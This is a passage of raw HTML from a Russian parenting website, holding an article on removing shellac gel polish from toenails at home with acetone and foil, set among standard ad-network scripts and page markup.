(function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-2\",\n                renderTo: \"yandex_rtb_R-A-563759-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-7 -->\n<div id=\"yandex_rtb_R-A-563759-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-7\",\n                renderTo: \"yandex_rtb_R-A-563759-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"3000"}},"user":[]},{"id":"17164","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-3 -->\n<div id=\"yandex_rtb_R-A-563759-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-3\",\n                renderTo: \"yandex_rtb_R-A-563759-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-8 -->\n<div id=\"yandex_rtb_R-A-563759-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-8\",\n                renderTo: \"yandex_rtb_R-A-563759-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"3000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"17165","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-4 -->\n<div id=\"yandex_rtb_R-A-563759-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-4\",\n                renderTo: \"yandex_rtb_R-A-563759-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-9 -->\n<div id=\"yandex_rtb_R-A-563759-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-9\",\n                renderTo: \"yandex_rtb_R-A-563759-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"7000"}},"user":[]},{"id":"17166","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-5 -->\n<div id=\"yandex_rtb_R-A-563759-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-5\",\n                renderTo: \"yandex_rtb_R-A-563759-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-10 -->\n<div id=\"yandex_rtb_R-A-563759-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-10\",\n                renderTo: \"yandex_rtb_R-A-563759-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}(); /* ]]> */</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><link media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/responsive.css" type="text/css" rel="stylesheet" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2834083477698225"
     crossorigin="anonymous"></script> </head><body><div id="header" class="hidden-xs"><div class="wrap"><h1 class="logo"><a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" alt="Логотип" /></noscript></a></h1><div id="description"><h2>Сайт для детей и родителей &#8211; о школе, подготовке, воспитании, учебе&#8230;</h2></div><div id="main-navigation"> <img style="right:20px; position:absolute; top:-25px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/><noscript><img style="right:20px; position:absolute; top:-25px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/></noscript><div class="menu-top-container"><ul id="main-navigation" class="dd-menu"><li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-848"><a href="https://shkolabuduschego.ru/">Главная</a></li><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://shkolabuduschego.ru/sitemap">Карта сайта</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li></ul></div></div></div></div><div class="mobile-menu visible-xs"><div id="topbar"><div class="wrp"> <a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a></div></div> <a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png"><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" class="logo" alt="Логотип"></noscript></a><div id="toggle"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Show" data-lazy-src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="Show" /></noscript></div><div id="popout"><div class="menu-mobile-container"><ul id="menu-mobile" class="menu"><li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://shkolabuduschego.ru/category/viktorina">Викторины</a></li><li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://shkolabuduschego.ru/category/modnaya">Модно, стильно, молодёжно</a></li><li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://shkolabuduschego.ru/category/doshkolniki">Для дошкольников</a></li><li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://shkolabuduschego.ru/category/game-online">Игры</a></li><li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://shkolabuduschego.ru/category/konkursy">Конкурсы к праздникам</a></li><li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://shkolabuduschego.ru/category/olimpiada">Олимпиады (с ответами)</a></li><li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://shkolabuduschego.ru/category/otdyh">Отдых</a></li><li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://shkolabuduschego.ru/category/podarki">Подарки &#8211; поздравления</a></li><li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://shkolabuduschego.ru/category/podrostki">Посторонним вход запрещен (только для подростков)</a></li><li id="menu-item-2753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2753"><a href="https://shkolabuduschego.ru/category/pravila">Правила</a></li><li id="menu-item-2754" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2754"><a href="https://shkolabuduschego.ru/category/roditelyam">Родителям</a></li><li id="menu-item-2755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2755"><a href="https://shkolabuduschego.ru/category/scenarii">Сценарии к школьным праздникам</a></li><li id="menu-item-2756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2756"><a href="https://shkolabuduschego.ru/category/podelki-svoimi-rukami">Творчество своими руками</a></li><li id="menu-item-2757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2757"><a href="https://shkolabuduschego.ru/category/shkola">Школа</a></li><li id="menu-item-2758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2758"><a href="https://shkolabuduschego.ru/category/shkola/vypusknoj">Выпускной</a></li><li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a href="https://shkolabuduschego.ru/category/shkola/kanikuly">Каникулы</a></li><li id="menu-item-2760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2760"><a href="https://shkolabuduschego.ru/category/shkola/uchitelu">Учительская</a></li><li id="menu-item-2761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2761"><a href="https://shkolabuduschego.ru/category/psihologiya">Школа жизни</a></li><li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762"><a href="https://shkolabuduschego.ru/category/school">Школьная жизнь</a></li><li id="menu-item-15687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15687"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-15686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15686"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-15688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15688"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li><li class="menu-item menu-item-search"><form method="get" class="menu-search-form" action="https://shkolabuduschego.ru/"><p><input class="text" type="text" value="Поиск" name="s" id="s" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}" /><input type="submit" class="my-wp-search" id="searchsubmit" value="Найти" /></p></form></li></ul></div></div></div>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/menu.js"></script> <div class="introtop"></div><div id="intro"><div class="wrap"><div class="c-12"><h1 id="post-17079">Можно ли снять шеллак с ног дома</h1></div></div></div><div class="introbottom"></div><div id="content"><div class="wrap"><div class="c-8 divider"><div class="post-list"><div class="post"><p class="meta"> <span>Дата: <a class="date" title="" href="#">28 апреля 2020</a></span> <span>Автор: <a href="https://shkolabuduschego.ru/author/svetaka_kbf" title="Записи Светлана Капустина" rel="author">Светлана Капустина</a></span> <span class="categories">Рубрика: <a href="https://shkolabuduschego.ru/category/roditelyam" rel="category tag">Родителям</a></span> <span class="comments"><a id="first" href="#first-comment" title="Количество комментариев к записи">0</a></span></p> <a class="highslide" href="https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789.jpg" title="" ><img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="thumb-post wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789-300x200.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789-768x512.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789-700x466.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789.jpg 1024w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789-300x200.jpg" /><noscript><img width="300" height="200" src="https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789-300x200.jpg" class="thumb-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789-300x200.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789-768x512.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789-700x466.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="fpm_start"></div><p>Наверное, каждая девушка хоть раз сталкивалась с такой ситуацией, как необходимость снять шеллак с ног, но возможности сходить в салон не было. Поскольку данный вид покрытия снимается несколько сложнее, чем обычный лак, многие представительницы прекрасного пола начинают гадать о том, как же его снять.</p><p>В салоне мастер снимает гель-лаковое покрытие с помощью специального аппарата или средством для размягчения. В домашних условиях можно повторить все эти процедуры очень даже успешно, главное – делать это аккуратно.</p><h2>Методы снятия покрытия дома</h2><p><a href="https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789.jpg"><img decoding="async" class="alignnone wp-image-17082 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20466'%3E%3C/svg%3E" alt=" " width="700" height="466" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789-700x466.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789-300x200.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789-768x512.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789.jpg 1024w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789-700x466.jpg" /><noscript><img decoding="async" class="alignnone wp-image-17082 size-large" src="https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789-700x466.jpg" alt=" " width="700" height="466" srcset="https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789-700x466.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789-300x200.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789-768x512.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2020/04/53453451377789.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p><p>Самый простой способ — это купить средство, предназначенное для снятия шеллака с ногтевого ложе, и воспользоваться им, следуя способу применения. Однако, что же делать, если его нет?</p><h2>Удаления шеллака с ногтей при помощи ацетона</h2><p><a href="https://shkolabuduschego.ru/wp-content/uploads/2020/04/1-1.jpg"><img decoding="async" class="alignnone wp-image-17080 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20233'%3E%3C/svg%3E" alt=" " width="700" height="233" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2020/04/1-1-700x233.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2020/04/1-1-300x100.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2020/04/1-1-768x256.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2020/04/1-1.jpg 1024w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2020/04/1-1-700x233.jpg" /><noscript><img decoding="async" class="alignnone wp-image-17080 size-large" src="https://shkolabuduschego.ru/wp-content/uploads/2020/04/1-1-700x233.jpg" alt=" " width="700" height="233" srcset="https://shkolabuduschego.ru/wp-content/uploads/2020/04/1-1-700x233.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2020/04/1-1-300x100.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2020/04/1-1-768x256.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2020/04/1-1.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p><p>Для этого понадобится:</p><ul><li>Ватка;</li><li>10 кусочков фольги, подходящих для размеров пальчиков;</li><li>Ацетон или спирт;</li><li>Апельсиновые палки;</li><li>Пилка.</li></ul><p>Для начала необходимо разделить вату на 10 кусочков так, чтобы она полностью могла покрыть ноготок. Далее ее нужно смочить в ацетоне и положить на пластину, но стоит быть предельно аккуратным, так как если средство будет слишком сильно контактировать с кожей, можно получить химический ожог.</p><p>На данном этапе ноготок с ваткой заматывается в фольгу, фиксируется с помощью лейкопластыря и выдерживается в течении 10-20 минут. За это время покрытие должно отделиться от ногтя. Как только время вышло, нужно снять фольгу, начиная с того пальца, на который первым был уложен компресс.</p><p>Сняв покрытие, будет видно, что лак отошел от ногтя и его можно очень легко убрать при помощи апельсиновой палочки. Главное – это не давить слишком сильно на ноготь, чтобы не повредить его.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_start( "true" );
/* ]]&gt; */ /* ]]> */</script> <p>В завершении процедуры необходимо зашлифовать ногти пилкой или бафиком.</p><h2>Советы мастеров</h2><p><a href="https://shkolabuduschego.ru/wp-content/uploads/2020/04/5652545-0c5fa0.jpg"><img decoding="async" class="alignnone wp-image-17081 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20350'%3E%3C/svg%3E" alt=" " width="700" height="350" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2020/04/5652545-0c5fa0-700x350.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2020/04/5652545-0c5fa0-300x150.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2020/04/5652545-0c5fa0-768x384.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2020/04/5652545-0c5fa0.jpg 1200w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2020/04/5652545-0c5fa0-700x350.jpg" /><noscript><img decoding="async" class="alignnone wp-image-17081 size-large" src="https://shkolabuduschego.ru/wp-content/uploads/2020/04/5652545-0c5fa0-700x350.jpg" alt=" " width="700" height="350" srcset="https://shkolabuduschego.ru/wp-content/uploads/2020/04/5652545-0c5fa0-700x350.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2020/04/5652545-0c5fa0-300x150.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2020/04/5652545-0c5fa0-768x384.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2020/04/5652545-0c5fa0.jpg 1200w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p><p>Многие специалисты в сфере маникюра советуют перед процедурой удаления гель-лака пройтись по ногтям пилочкой и снять верхнее покрытие. Более того, они советуют нагреть немного пальцы, потому что в таких условиях покрытие снимется легче. Также можно защитить свою кожу от вредных химикатов, намазав эту область вокруг ногтей маслом или жирным кремом, главное – не попасть на ноготь.</p><p>Как можно было заметить, снять гель-лак с ног в домашних условиях очень даже реально! Если подойти к этому делу серьезно и с аккуратностью, то ногти останутся в целости и будут ухоженными.</p><div class="fpm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://shkolabuduschego.ru/author/svetaka_kbf" rel="nofollow">Светлана Капустина</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="17079" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div><p class="meta dashed" style="margin-top:30px; width:100%;"> <span class="tags">Метки: </span></p></div><div id="comment"><div class="clear"></div><div id="respond"><div style="position:absolute;"><img style="border:none; position:absolute; left:15px; top:20px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/><noscript><img style="border:none; position:absolute; left:15px; top:20px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/></noscript></div><h4 style="padding-top:20px; padding-left:100px;">Здесь вы можете написать комментарий к записи <span class="blue">"Можно ли снять шеллак с ног дома"</span></h4><div id="cancel-comment-reply"> <a rel="nofollow" id="cancel-comment-reply-link" href="/roditelyam/mozhno-li-snyat-shellak-s-nog-doma.html#respond" style="display:none;">Удалить текст комментария &raquo;</a></div><div class="clear"></div> <a name="recent_comments"></a><form action="https://shkolabuduschego.ru/wp-comments-post.php" method="post" id="commentform"><div style="width:40%; float:right;"><p> <label for="author">(*) Ваше имя:</label> <input type="text" name="author" id="author" value="" size="28" tabindex="1" /></p><p> <label for="email">(*) Ваш email (не публикуется): </label> <input type="text" name="email" id="email" value="" size="28" tabindex="2" /></p><p> <label for="url">Адрес вашего сайта:</label> <input type="text" name="url" id="url" value="" size="28" tabindex="3" /></p></div><div><input type='hidden' name='comment_post_ID' value='17079' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> <input type="hidden" name="redirect_to" value="/roditelyam/mozhno-li-snyat-shellak-s-nog-doma.html" /></div><textarea id="comment" name="comment" cols="100%" rows="10" tabindex="4" style="display: none;"></textarea><textarea id="new-comment" name="new-comment" cols="100%" rows="10" tabindex="4"></textarea><p><strong>Внимание:</strong> все отзывы проходят модерацию.</p><p style="float:right; margin-right:100px;"><input name="submit" type="submit" class="submit" tabindex="5" value="Отправить" /></p> <input type="hidden" name="comment_post_ID" value="17079" /> <a name="com_button"></a></form></div></div><div class="navi_single"><div class="navi_singleright"><a href="https://shkolabuduschego.ru/psihologiya/ignorirovanie-kak-sposob-manipulyatsii-chto-nuzhno-znat.html" rel="prev">Игнорирование как способ манипуляции: что нужно знать</a></div><div class="navi_singleleft"><a href="https://shkolabuduschego.ru/psihologiya/pochemu-spisok-zadach-na-den-vreden-chem-mozhno-ego-zamenit.html" rel="next">Почему список задач на день вреден, чем можно его заменить</a></div></div> <a id="first-comment"></a></div></div><div class="c-4 sidebar" style="width:300px;padding-top:20px; margin-left:5px; "><div class="widget widget-working-hours" style="text-align:center;"><h2 class="widget-title" style="font-size:22px; text-align:left; margin-bottom:0px;">Это интересно:</h2><h4 style="text-align:left;">Посмотрите-)</h4><div class="box widget"><div class="textwidget"><div style="position:relative;"><img style="position:absolute; top: -102px; left:145px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"><noscript><img style="position:absolute; top: -102px; left:145px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"></noscript></div></div></div><div class="box widget"><div class="textwidget"><div style="width:240px;margin-top:-30px;margin-bottom:50px;"><a href="https://www.youtube.com/channel/UC_bqa8OQggGqbo1Fgv5HnQw" target="__blank" style="color: #3F3F3F;text-decoration: underline;text-transform: uppercase;font-size: 